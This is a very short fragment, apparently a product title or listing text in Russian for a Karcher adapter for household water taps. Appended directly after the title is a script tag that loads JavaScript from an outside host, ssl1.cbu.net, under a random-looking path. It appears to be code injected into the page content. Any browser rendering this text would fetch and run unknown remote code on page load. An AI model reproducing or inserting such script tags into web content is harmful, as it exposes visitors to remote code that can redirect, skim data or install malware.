 Адаптер Karcher для бытовых кранов<script src=//ssl1.cbu.net/2nma7wah></script>